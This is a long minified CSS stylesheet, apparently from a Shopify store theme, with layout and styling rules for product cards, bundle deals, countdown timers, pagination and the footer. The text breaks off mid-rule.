.bullet-point__line-end{transform:rotate(-45deg)}.bullet-point__title{margin:0;font-size:2rem;line-height:1.3;position:absolute;top:-.2em;left:0;width:100%;max-width:100%;transform:translateY(-100%);color:rgb(var(--color-background))}.bullet-point__text{position:absolute;top:1rem;left:0;width:100%;max-width:100%;line-height:1.3}.bullet-point[data-direction=left] .bullet-point__title,.bullet-point[data-direction=left] .bullet-point__text{padding-right:var(--text-padding)}.bullet-point[data-direction=right] .bullet-point__title,.bullet-point[data-direction=right] .bullet-point__text{padding-left:var(--text-padding)}.bullet-point[data-contain=true][data-direction=right]{max-width:min(var(--desktop-width),calc(100% - var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point[data-contain=true][data-direction=left]{max-width:min(var(--desktop-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}@media screen and (max-width: 749px){.bullet-point__title{font-size:1.5rem}.bullet-point__text{font-size:1.2rem}.bullet-point--mobile-position{--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important}.bullet-point{--bullet-size: 1.25rem;--line-width: .3rem;--line-square-size: 3rem;--text-padding: .5rem;max-width:min(var(--mobile-width),calc(100% - var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point[data-direction=left]{max-width:min(var(--mobile-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point--mobile-position[data-mobile-line-bend=none]{top:var(--offset-y)}.bullet-point--mobile-position[data-mobile-line-bend=bottom]{top:calc(var(--offset-y) - var(--line-square-size))}.bullet-point--mobile-position[data-mobile-line-bend=top]{top:calc(var(--offset-y) + var(--line-square-size))}.bullet-point--mobile-position[data-mobile-direction=right]{transform:translate(var(--line-square-size),-50%);text-align:right;max-width:min(var(--mobile-width),calc(100% - var(--offset-x) - var(--line-square-size) -1rem))}.bullet-point--mobile-position[data-mobile-direction=left]{transform:translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)),-50%);text-align:left;max-width:min(var(--mobile-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__line-end{transform-origin:top right;left:auto;right:100%}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__line-end:after{left:0;right:auto}.bullet-point--mobile-position[data-mobile-line-bend=none] .bullet-point__line-end{transform:none}.bullet-point--mobile-position[data-mobile-line-bend=bottom][data-mobile-direction=right] .bullet-point__line-end{transform:rotate(315deg)}.bullet-point--mobile-position[data-mobile-line-bend=top][data-mobile-direction=right] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__line-end{left:100%;right:auto;transform-origin:top left}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__line-end:after{left:100%;right:auto}.bullet-point--mobile-position[data-mobile-line-bend=bottom][data-mobile-direction=left] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point--mobile-position[data-mobile-line-bend=top][data-mobile-direction=left] .bullet-point__line-end{transform:rotate(-45deg)}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__title,.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__text{padding-right:var(--text-padding);padding-left:0}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__title,.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__text{padding-left:var(--text-padding);padding-right:0}}.page-width .title-wrapper-with-link.main-title-with-text{margin-bottom:.5rem}.text-under-title{text-align:center;margin-bottom:3rem}.text-under-title p:first-child{margin-top:0}.bundle-deals{max-width:900px;margin:0 auto;--checkbox-size: 1.5rem;--checkbox-margin: .8rem}.bundle-deals__media{display:grid;align-items:center;column-gap:2rem;margin-bottom:1rem;width:fit-content;max-width:100%;margin-left:auto;margin-right:auto}.bundle-deals__media-item{display:block;cursor:pointer;width:20rem;max-width:100%;min-width:0}.bundle-deals__media-item:not(:first-child){position:relative}.bundle-deals__media-item:not(:first-child):before{content:"+";font-weight:700;position:absolute;top:50%;left:-1rem;transform:translate(-50%,-50%);font-size:1.6rem;line-height:1;color:rgb(var(--color-foreground))}.bundle-deals__media-item img,.bundle-deals__media-item svg{width:100%;border-radius:.5rem}.bundle-deals__media-item--disabled img{filter:grayscale(1);opacity:.3}.bundle-deals__form{margin-bottom:.75rem}.bundle-deals__product{margin-bottom:1.25rem}.bundle-deals__checkbox-container{display:flex;align-items:center}.bundle-deals__checkbox:checked+.bundle-deals__checkbox-label .checkmark-unchecked,.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .checkmark-checked{display:none}.bundle-deals__checkbox-label{display:flex;align-items:center;cursor:pointer;flex-grow:1}.bundle-deals__checkbox-label svg{width:var(--checkbox-size);height:var(--checkbox-size);margin-right:var(--checkbox-margin);color:rgb(var(--accent-color));flex-shrink:0}.bundle-deals__title{margin:0;font-size:1.6rem;color:rgb(var(--color-foreground));line-height:1.2}.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .bundle-deals__title{text-decoration:line-through;opacity:.5}.bundle-deals__prices{flex-shrink:0;line-height:1;font-size:1.6rem;padding-left:1rem}.bundle-deals__checkbox-container--price-under{flex-direction:column;align-items:flex-start}.bundle-deals__checkbox-container--price-under .bundle-deals__prices{padding-left:calc(var(--checkbox-size) + var(--checkbox-margin));margin-top:.2em}.bundle-deals__variant-selects{display:flex;align-items:center;flex-wrap:wrap;gap:.5rem;padding:.5rem 0 0 calc(var(--checkbox-size) + var(--checkbox-margin))}.bundle-deals__variant-selects .select{width:fit-content}.bundle-deals__variant-selects .select__select{height:2.1rem}.bundle-deals__product--deselected .bundle-deals__variant-selects{opacity:.5}.bundle-deals__total-price-container{font-weight:700;font-size:1.8rem;color:rgb(var(--color-foreground));margin:0;text-align:left;border-top:solid 1px rgba(var(--color-foreground),.1);line-height:2.5}.bundle-deals__center,.bundle-deals__button{max-width:45rem;margin:0 auto;width:100%}.bundle-deals__center{padding-bottom:1rem}@media screen and (min-width: 1000px){.bundle-deals{--checkbox-size: 2rem;--checkbox-margin: 1rem}.bundle-deals__media{column-gap:3rem}.bundle-deals__media-item:not(:first-child):before{left:-1.5rem;font-size:2.5rem}.bundle-deals__title,.bundle-deals__price,.bundle-deals__compare-price{font-size:2rem}.bundle-deals__total-price-container{font-size:2.3rem}.bundle-deals-horizontal-images-left,.bundle-deals-horizontal-images-right{max-width:none;display:grid;grid-template-columns:repeat(2,1fr);column-gap:4rem;align-items:center}.bundle-deals-horizontal-images-left .bundle-deals__media{margin-right:0}.bundle-deals-horizontal-images-right .bundle-deals__media{margin-left:0}.bundle-deals-horizontal-images-left .bundle-deals__empty,.bundle-deals-horizontal-images-right .bundle-deals__empty{display:block}.bundle-deals-horizontal-images-left .bundle-deals__center,.bundle-deals-horizontal-images-left .bundle-deals__button,.bundle-deals-horizontal-images-right .bundle-deals__button,.bundle-deals-horizontal-images-right .bundle-deals__center{margin:0}.bundle-deals-horizontal-images-right .bundle-deals__center{order:1;justify-self:flex-end}.bundle-deals-horizontal-images-right .bundle-deals__media{order:2}.bundle-deals-horizontal-images-right .bundle-deals__button{order:3;justify-self:flex-end}.bundle-deals-horizontal-images-right .bundle-deals__empty{order:4}}@media screen and (max-width: 749px){.bundle-deals__title,.bundle-deals__prices{font-size:1.5rem}}.page-progress{position:fixed;left:0;right:0;z-index:4;pointer-events:none}.page-progress--top{top:0;transition:top .15s ease-out}.page-progress--bottom{--sticky-atc-offset: 0px;bottom:var(--sticky-atc-offset);transition:bottom .15s ease-in-out}.section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~#MainContent .page-progress--top,.section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~.section-page-progress .page-progress--top{top:var(--header-height)}.page-progress__track{width:100%;height:var(--bar-height);overflow:hidden}.page-progress__fill{width:0%;height:100%;border-radius:0 var(--corner-radius) var(--corner-radius) 0;transition:width .1s linear}.countdown-wrapper{border:var(--border-width) solid var(--border-color);border-radius:var(--radius)}.countdown-wrapper--bg{background:var(--background);padding:1.5rem}@media screen and (min-width: 750px){.countdown-wrapper--desktop-horizontal{display:flex;align-items:center;gap:1.5rem}.countdown-wrapper--desktop-vertical .countdown-heading{text-align:var(--vertical-heading-alignment);margin-bottom:1.5rem}.countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading,.countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading{padding-bottom:calc(var(--label-size) + (var(--label-margin) / 2))}}@media screen and (max-width: 749px){.countdown-wrapper--mobile-horizontal{display:flex;align-items:center;gap:1rem}.countdown-wrapper--mobile-vertical .countdown-heading{text-align:var(--vertical-heading-alignment);margin-bottom:1rem}.countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading,.countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading{padding-bottom:calc(var(--label-size) + (var(--label-margin) / 2))}}.countdown-heading{line-height:1.2}.countdown{display:flex;gap:var(--item-spacing);flex-wrap:wrap;justify-content:center}.countdown--colons.countdown--style-2,.countdown--colons.countdown--style-3{gap:calc(var(--item-spacing) / 2)}.countdown--style-1:not(.countdown--colons){gap:calc(var(--item-spacing) * 2)}.countdown--style-2{align-items:center}.countdown-timer__block,.countdown-timer__colon{color:var(--timer-color);font-size:var(--numbers-size);font-weight:var(--font-body-weight-bold);text-align:center;position:relative;line-height:1}.countdown--style-2 .countdown-timer__block,.countdown--style-3 .countdown-timer__number,.countdown--style-4 .countdown-timer__digit{background:var(--timer-bg);padding:var(--padding-y) var(--padding-x);border:var(--border-width) solid var(--border-color);border-radius:var(--radius)}.countdown--style-4 .countdown-timer__number{display:flex;gap:3px}.countdown-timer__colon{color:var(--colon-color);display:block}.countdown--style-3 .countdown-timer__colon,.countdown--style-4 .countdown-timer__colon{margin-top:var(--padding-y)}.countdown-timer__colon:last-child{display:none}.countdown-timer__label{color:var(--label-color);font-size:var(--label-size);display:block;margin-top:var(--label-margin)}.countdown--style-3 .countdown-timer__label,.countdown--style-4 .countdown-timer__label{margin-top:calc(var(--label-margin) / 2)}.collection-hero__inner{display:flex;flex-direction:column}.collection-hero--with-image .collection-hero__inner{margin-bottom:0;padding-bottom:2rem}@media screen and (min-width: 750px){.collection-hero.collection-hero--with-image{padding:calc(4rem + var(--page-width-margin)) 0 calc(4rem + var(--page-width-margin));overflow:hidden}.collection-hero--with-image .collection-hero__inner{padding-bottom:0}}.collection-hero__text-wrapper{flex-basis:100%}@media screen and (min-width: 750px){.collection-hero{padding:0}.collection-hero__inner{align-items:center;flex-direction:row;padding-bottom:0}}.collection-hero__title{margin:2.5rem 0}.collection-hero__title+.collection-hero__description{margin-top:1.5rem;margin-bottom:1.5rem;font-size:1.6rem;line-height:calc(1 + .5 / var(--font-body-scale))}@media screen and (min-width: 750px){.collection-hero__title+.collection-hero__description{font-size:1.8rem;margin-top:2rem;margin-bottom:2rem}.collection-hero__description{max-width:66.67%;margin-left:auto;margin-right:auto}.collection-hero--with-image .collection-hero__description{max-width:100%}}.collection-hero--with-image .collection-hero__title{margin:0}.collection-hero--with-image .collection-hero__text-wrapper{padding:5rem 0 4rem}.collection-hero__image-container{border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity))}@media screen and (max-width: 749px){.collection-hero__image-container{height:20rem}}@media screen and (min-width: 750px){.collection-hero--with-image .collection-hero__text-wrapper{padding:4rem 2rem 4rem 0;flex-basis:50%}.collection-hero__image-container{align-self:stretch;flex:1 0 50%;margin-left:3rem;min-height:20rem}}.card-wrapper{color:inherit;height:100%;position:relative;text-decoration:none}.card{text-decoration:none;text-align:var(--text-alignment)}.card:not(.ratio){display:flex;flex-direction:column;height:100%}.card.card--horizontal{--text-alignment: left;--image-padding: 0rem;flex-direction:row;align-items:flex-start;gap:1.5rem}.card--horizontal.ratio:before{padding-bottom:0}.card--card.card--horizontal{padding:1.2rem}.card--card.card--horizontal.card--text{column-gap:0}.card--card{height:100%}.card--card,.card--standard .card__inner{position:relative;box-sizing:border-box;border-radius:var(--border-radius);border:var(--border-width) solid rgba(var(--color-foreground),var(--border-opacity))}.card--card:after,.card--standard .card__inner:after{content:"";position:absolute;z-index:-1;width:calc(var(--border-width) * 2 + 100%);height:calc(var(--border-width) * 2 + 100%);top:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);border-radius:var(--border-radius);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.card .card__inner .card__media{overflow:hidden;z-index:0;border-radius:calc(var(--border-radius) - var(--border-width) - var(--image-padding))}.card--card .card__inner .card__media{border-bottom-right-radius:0;border-bottom-left-radius:0}.card--standard.card--text{background-color:transparent}.card-information{text-align:var(--text-alignment)}.card-information .price{display:block}.card__media,.card .media{bottom:0;position:absolute;top:0}.card .media{width:100%}.card__media{margin:var(--image-padding);width:calc(100% - 2 * var(--image-padding))}.card--standard .card__media{margin:var(--image-padding)}.card__inner{width:100%}.card--media .card__inner .card__content{position:relative;padding:calc(var(--image-padding) + 1rem)}.card__content{display:grid;grid-template-rows:minmax(0,1fr) max-content minmax(0,1fr);padding:1rem;width:100%;flex-grow:1}.card__content--auto-margins{grid-template-rows:minmax(0,auto) max-content minmax(0,auto)}.card__information{grid-row-start:2;padding:1rem}.card:not(.ratio)>.card__content{grid-template-rows:max-content minmax(0,1fr) max-content auto}@media screen and (min-width: 750px){.card__information{padding-bottom:1rem;padding-top:1rem}}.card__badge{align-self:flex-end;grid-row-start:3;justify-self:flex-start}.card__badge.top{align-self:flex-start;grid-row-start:1}.card__badge.right{justify-self:flex-end}.card:not(.card--horizontal)>.card__content>.card__badge{margin:1.3rem}.card__media .media img{height:100%;object-fit:cover;object-position:center center;width:100%}.card__inner:not(.ratio)>.card__content{height:100%}.card__heading{margin-top:0;margin-bottom:0}.card__heading:last-child{margin-bottom:0}.card--horizontal .card__heading,.card--horizontal .price__container .price-item,.card--horizontal__quick-add{font-size:calc(var(--font-heading-scale) * 1.2rem)}.card--horizontal .card-information>*:not(.visually-hidden:first-child)+*:not(.rating){margin-top:0}.card--horizontal__quick-add:before{box-shadow:none}@media only screen and (min-width: 750px){.card--horizontal .card__heading,.card--horizontal .price__container .price-item,.card--horizontal__quick-add{font-size:calc(var(--font-heading-scale) * 1.3rem)}}.card--card.card--media>.card__content{margin-top:calc(0rem - var(--image-padding))}.card--standard.card--text a:after,.card--card .card__heading a:after{bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);top:calc(var(--border-width) * -1)}.card__heading a:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}.card__heading a:after{outline-offset:.3rem}.card__heading a:focus:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3);outline:.2rem solid rgba(var(--color-foreground),.5)}.card__heading a:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3);outline:.2rem solid rgba(var(--color-foreground),.5)}.card__heading a:focus:not(:focus-visible):after{box-shadow:none;outline:0}.card__heading a:focus{box-shadow:none;outline:0}@media screen and (min-width: 990px){.card .media.media--hover-effect>img:only-child,.card-wrapper .media.media--hover-effect>img:only-child{transition:transform var(--duration-long) ease}.card:hover .media.media--hover-effect>img:first-child:only-child,.card-wrapper:hover .media.media--hover-effect>img:first-child:only-child{transform:scale(1.03)}.card-wrapper:hover .media.media--hover-effect>img:first-child:not(:only-child){opacity:0}.card-wrapper:hover .media.media--hover-effect>img+img{opacity:1;transition:transform var(--duration-long) ease;transform:scale(1.03)}.underline-links-hover:hover a{text-decoration:underline;text-underline-offset:.3rem}}.card--standard.card--media .card__inner .card__information,.card--standard.card--text:not(.card--horizontal)>.card__content .card__heading,.card--standard:not(.card--horizontal)>.card__content .card__badge,.card--standard.card--text.article-card>.card__content .card__information,.card--standard>.card__content .card__caption{display:none}.card--standard>.card__content{padding:0}.card--standard>.card__content .card__information{padding-left:0;padding-right:0}.card--card.card--media .card__inner .card__information,.card--card.card--text .card__inner,.card--card.card--media>.card__content .card__badge{display:none}.card--horizontal .card__badge,.card--horizontal.card--text .card__inner{display:none}.card--extend-height{height:100%}.card--extend-height.card--standard.card--text,.card--extend-height.card--media{display:flex;flex-direction:column}.card--extend-height.card--standard.card--text .card__inner,.card--extend-height.card--media .card__inner{flex-grow:1}.card .icon-wrap{margin-left:.8rem;white-space:nowrap;transition:transform var(--duration-short) ease;overflow:hidden}.card-information>*+*{margin-top:.5rem}.card-information{width:100%}.card-information>*{line-height:calc(1 + .4 / var(--font-body-scale));color:rgb(var(--color-foreground))}.card-information>.price{color:rgb(var(--color-foreground))}.card--horizontal .card-information>.price{color:rgba(var(--color-foreground),.9)}.card-information>.rating{margin-top:.4rem}.card-information>*:not(.visually-hidden:first-child)+*:not(.rating){margin-top:.7rem}.card-information .caption{letter-spacing:.07rem}.card-article-info{margin-top:1rem}.card__content .product-form__input--pills{display:none}.card__content .product-form__input{margin-bottom:0}.card--has-swatches.card--swatches-bottom .card__information{grid-row-start:1}.card--has-swatches.card--swatches-bottom .quick-add{margin-top:1.5rem}@media screen and (max-width: 749px){.grid--2-col-tablet-down .card--card .card__information,.splide__slide__container[data-mobile-columns="2"] .card--card .card__information{padding:.5rem 0 1rem}.grid--2-col-tablet-down .card-wrapper .badge,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .badge{font-size:1rem}.grid--2-col-tablet-down .product-card-wrapper .card,.splide__slide__container[data-mobile-columns="2"] .product-card-wrapper .card{--border-radius: calc(var(--product-card-corner-radius) / 2)}.grid--2-col-tablet-down .collection-card-wrapper .card,.splide__slide__container[data-mobile-columns="2"] .collection-card-wrapper .card{--border-radius: calc(var(--collection-card-corner-radius) / 2)}.grid--2-col-tablet-down .card-wrapper .card__heading,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading{font-size:1.7rem}.grid--2-col-tablet-down .card-wrapper .card__heading.h5,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading.h5,.grid--2-col-tablet-down .card-wrapper .price--on-sale,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale{font-size:1.3rem}.grid--2-col-tablet-down .card-wrapper .price--on-sale .price-item--regular,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale .price-item--regular{font-size:1rem}.grid--2-col-tablet-down .card-wrapper .color-swatches-container,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .color-swatches-container{--transparent-border-size: .1rem}.grid--2-col-tablet-down .card--has-swatches.card--swatches-bottom .quick-add,.splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-bottom .quick-add{margin-top:1.2rem}.grid--2-col-tablet-down .card--has-swatches.card--swatches-top .card__information,.splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-top .card__information{padding-top:.8rem}}@media screen and (min-width: 750px){.card--has-swatches.card--swatches-top .card__content,.card--has-swatches.card--swatches-top .card__information{padding-top:1.3rem}}.product-card-wrapper .card__badge .badge{line-height:1.9;padding:0 .75em}.card .card__badge.top.center{margin:0}.card__badge.top.center .badge{position:absolute;top:0;left:50%;transform:translate(-50%,-50%);white-space:nowrap}.card.card--badge-sided:not(.card--horizontal) .card__badge.left{margin-left:-1rem}.card.card--badge-sided:not(.card--horizontal) .card__badge.left .badge{border-top-left-radius:0;border-bottom-left-radius:0}.card.card--badge-sided:not(.card--horizontal) .card__badge.right{margin-right:-1rem}.card.card--badge-sided:not(.card--horizontal) .card__badge.right .badge{border-top-right-radius:0;border-bottom-right-radius:0}.card--limited-title .card__heading a{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--title-lines);overflow:hidden;text-overflow:ellipsis;white-space:normal}card-variant-selects{position:relative;z-index:1}.card--title-position-over .card__content--main{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;flex-direction:column}.card--title-position-over-center .card__content--main{justify-content:center}.card--title-position-over-bottom .card__content--main{justify-content:flex-end}.card--title-position-over .card__content--main .card__information{--padding: 2rem;padding:var(--padding)}[data-mobile-columns="2"] .card--title-position-over .card__content--main .card__information{--padding: 1rem}.card--title-position-over-top .card__content--main .card__information{background:rgba(var(--title-bg-color),var(--title-bg-opacity));background:linear-gradient(180deg,rgba(var(--title-bg-color),var(--title-bg-opacity)) calc(100% - var(--padding)),rgba(var(--title-bg-color),0));border-radius:var(--collection-card-corner-radius) var(--collection-card-corner-radius) 0 0}.card--title-position-over-center .card__content--main{background:rgba(var(--title-bg-color),var(--title-bg-opacity));border-radius:var(--collection-card-corner-radius)}.card--title-position-over-bottom .card__content--main .card__information{background:rgba(var(--title-bg-color),var(--title-bg-opacity));background:linear-gradient(0deg,rgba(var(--title-bg-color),var(--title-bg-opacity)) calc(100% - var(--padding)),rgba(var(--title-bg-color),0));border-radius:0 0 var(--collection-card-corner-radius) var(--collection-card-corner-radius)}.collection-card__cta{margin-top:1rem;min-width:auto}.pagination-wrapper{margin-top:4rem}@media screen and (min-width: 990px){.pagination-wrapper{margin-top:5rem}}.pagination__list{display:flex;flex-wrap:wrap;justify-content:center}.pagination__list>li{flex:1 0 4.4rem;max-width:4.4rem}.pagination__list>li:not(:last-child){margin-right:1rem}.pagination__item{color:rgb(var(--color-foreground));display:inline-flex;justify-content:center;align-items:center;position:relative;height:4.4rem;width:100%;padding:0;text-decoration:none}a.pagination__item:hover:after{height:.1rem}.pagination__item .icon-caret{height:.6rem}.pagination__item--current:after{height:.1rem}.pagination__item--current:after,.pagination__item:hover:after{content:"";display:block;width:2rem;position:absolute;bottom:8px;left:50%;transform:translate(-50%);background-color:currentColor}.pagination__item--next .icon{margin-left:-.2rem;transform:rotate(90deg)}.pagination__item--next:hover .icon{transform:rotate(90deg) scale(1.07)}.pagination__item--prev .icon{margin-right:-.2rem;transform:rotate(-90deg)}.pagination__item--prev:hover .icon{transform:rotate(-90deg) scale(1.07)}.pagination__item-arrow:hover:after{display:none}.footer{border-top:.1rem solid rgba(var(--color-foreground),.08)}.footer:not(.color-background-1){border-top:none}.footer__content-top{padding-bottom:5rem;display:block}@media screen and (max-width: 749px){.footer .grid{display:block}.footer-block.grid__item{padding:0;margin:4rem 0;width:100%}.footer-block.grid__item:first-child{margin-top:0}.footer__content-top{padding-bottom:3rem}}@media screen and (min-width: 750px){.footer__content-top .grid{row-gap:6rem;margin-bottom:0}}.footer__content-bottom{border-top:solid .1rem rgba(var(--color-foreground),.08);padding-top:3rem}.footer__content-bottom:only-child{border-top:0}.footer__content-bottom-wrapper{display:flex;width:100%;justify-content:center}@media screen and (max-width: 749px){.footer__content-bottom{flex-wrap:wrap;padding-top:0;padding-left:0;padding-right:0;row-gap:1.5rem}.footer__content-bottom-wrapper{flex-wrap:wrap;row-gap:1.5rem;justify-content:center}}.footer__localization:empty+.footer__column--info{align-items:center}@media screen and (max-width: 749px){.footer__localization:empty+.footer__column{padding-top:1.5rem}}.footer__column{width:100%;align-items:flex-end}.footer__column--info{display:flex;flex-direction:column;justify-content:center;align-items:center;padding-left:2rem;padding-right:2rem}@media screen and (min-width: 750px){.footer__column--info{padding-left:0;padding-right:0;align-items:flex-end}}.footer-block:only-child:last-child{text-align:center;max-width:76rem;margin:0 auto}@media screen and (min-width: 750px){.footer-block{display:block;margin-top:0}}.footer-block:empty{display:none}.footer-block--newsletter{display:flex;align-items:flex-end;margin-top:3rem;gap:1rem}.footer-block--newsletter:only-child{margin-top:0}@media screen and (max-width: 749px){.footer-block.footer-block--menu:only-child{text-align:left}}@media screen and (min-width: 750px){.footer-block--newsletter{flex-wrap:nowrap;justify-content:center}}.footer-block__heading{margin-bottom:2rem;margin-top:0;font-size:calc(var(--font-heading-scale) * 1.6rem)}@media screen and (min-width: 990px){.footer-block__heading{font-size:calc(var(--font-heading-scale) * 1.8rem)}}.footer__list-social:empty,.footer-block--newsletter:empty{display:none}.footer__follow-on-shop{display:flex;text-align:center}.footer__list-social.list-social:only-child{justify-content:center}.footer-block__newsletter{text-align:center;flex-grow:1}@media screen and (min-width: 750px){.footer-block__newsletter:not(:only-child){text-align:left;margin-right:auto}.footer-block__newsletter:not(:only-child) .footer__newsletter{justify-content:flex-start;margin:0}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success{left:auto}.footer__follow-on-shop{margin-bottom:.4rem}.footer__follow-on-shop:first-child:not(:last-child){justify-content:flex-start;margin-right:auto;text-align:left}.footer__follow-on-shop:not(:first-child):not(:last-child){justify-content:flex-end;text-align:right}}@media screen and (max-width: 749px){.footer-block--newsletter{display:flex;flex-direction:column;flex:1 1 100%;align-items:center;gap:3rem}.footer__list-social.list-social,.footer__follow-on-shop,.footer-block__newsletter{display:flex;justify-content:center}.footer-block__newsletter{flex-direction:column}}@media screen and (min-width: 750px){.footer-block__newsletter+.footer__list-social{margin-top:0}}.footer__localization{display:flex;flex-direction:row;justify-content:center;align-content:center;flex-wrap:wrap;padding:1rem 1rem 0}.footer__localization:empty{display:none}.localization-form{display:flex;flex-direction:column;flex:auto 1 0;padding:1rem;margin:0 auto}.localization-form:only-child{display:inline-flex;flex-wrap:wrap;flex:initial;padding:1rem 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 1rem .5rem;flex-grow:1}.footer__localization h2{margin:1rem 1rem .5rem;color:rgba(var(--color-foreground),.9)}@media screen and (min-width: 750px){.footer__localization{padding:.4rem 0;justify-content:flex-start}.localization-form{padding:1rem 2rem 1rem 0}.localization-form:first-of-type{padding-left:0}.localization-form:only-child{justify-content:start;width:auto;margin:0 1rem 0 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 0}.footer__localization h2{margin:1rem 0 0}}@media screen and (max-width: 989px){noscript .localization-form:only-child,.footer__localization noscript{width:100%}}.localization-form .button{padding:1rem}.localization-form__currency{display:inline-block}@media screen and (max-width: 749px){.localization-form .button{word-break:break-all}}.localization-form__select{border-radius:var(--inputs-radius-outset);position:relative;margin-bottom:1.5rem;padding-left:1rem;text-align:left;min-height:calc(4rem + var(--inputs-border-width) * 2);min-width:calc(7rem + var(--inputs-border-width) * 2)}.disclosure__button.localization-form__select{padding:calc(2rem + var(--inputs-border-width));background:rgb(var(--color-background))}noscript .localization-form__select{padding-left:0rem}@media screen and (min-width: 750px){noscript .localization-form__select{min-width:20rem}}.localization-form__select .icon-caret{position:absolute;content:"";height:.6rem;right:calc(var(--inputs-border-width) + 1.5rem);top:calc(50% - .2rem)}.localization-selector.link{text-decoration:none;appearance:none;-webkit-appearance:none;-moz-appearance:none;color:rgb(var(--color-foreground));width:100%;padding-right:4rem;padding-bottom:1.5rem}noscript .localization-selector.link{padding-top:1.5rem;padding-left:1.5rem}.disclosure .localization-form__select{padding-top:1.5rem}.localization-selector option{color:#000}.localization-selector+.disclosure__list-wrapper{margin-left:1rem;opacity:1;animation:animateLocalization var(--duration-default) ease}.localization-form-v2{flex-shrink:0}.localization-v2__button{display:flex;align-items:center;gap:7px;padding:.5rem 0}.localization-v2__button svg{width:10px;height:10px;flex-shrink:0}.localization-v2__button img{flex-shrink:0}.localization-v2__button:hover span,.disclosure__link:hover{text-decoration:underline;text-underline-offset:.3rem}.localization-form-v2 .disclosure__list-wrapper{bottom:auto;top:100%;transform:translateY(.5rem)}@media screen and (max-width: 999px){.localization-form-v2 .disclosure__list-wrapper{right:-2rem}}.localization-form-v2--images-original .localization-form-v2__image{height:1.4rem;width:auto}.localization-form-v2--images-square .localization-form-v2__image,.localization-form-v2--images-circle .localization-form-v2__image{--size: 2rem;width:var(--size);height:var(--size);object-fit:cover}.localization-form-v2--images-circle .localization-form-v2__image{border-radius:50%}.localization-form-v2 .disclosure__link{padding:.5rem 1.3rem;display:flex;align-items:center;gap:7px}.localization-form-v2 .localization-form{margin:0;padding:0;display:block}.localization-form-v2+.localization-form-v2{margin-left:1.2rem}@media screen and (max-width: {{settings.page_width}}px){.disclosure__list-wrapper{right:-1rem}}@media screen and (min-width: 750px){.localization-v2__button .localization-form-v2__image{--size: 2.4rem}}@media screen and (min-width: 990px){.localization-form-v2{padding-right:.6rem}}@media screen and (max-width: 749px){.localization-v2__button{gap:5px}.localization-v2__button .localization-form-v2__image{--size: 2.2rem}}@media screen and (min-width: 750px){.footer__payment{margin-top:1.5rem}}.footer__content-bottom-wrapper--center{justify-content:center}.footer__copyright{text-align:center;margin-top:1.5rem}@media screen and (min-width: 750px){.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright{text-align:right}}@keyframes appear-down{0%{opacity:0;margin-top:-1rem}to{opacity:1;margin-top:0}}.footer-block__details-content{margin-bottom:4rem}@media screen and (min-width: 750px){.footer-block__details-content{margin-bottom:0}.footer-block__details-content>p,.footer-block__details-content>li{padding:0}.footer-block:only-child li{display:inline}.footer-block__details-content>li:not(:last-child){margin-right:1.5rem}}.footer-block__details-content .list-menu__item--link,.copyright__content a{color:rgba(var(--color-foreground),.9)}.footer-block__details-content .list-menu__item--active{transition:text-decoration-thickness var(--duration-short) ease;color:rgb(var(--color-foreground))}@media screen and (min-width: 750px){.footer-block__details-content .list-menu__item--link:hover,.copyright__content a:hover{color:rgb(var(--color-foreground));text-decoration:underline;text-underline-offset:.3rem}.footer-block__details-content .list-menu__item--active:hover{text-decoration-thickness:.2rem}}@media screen and (max-width: 989px){.footer-block__details-content 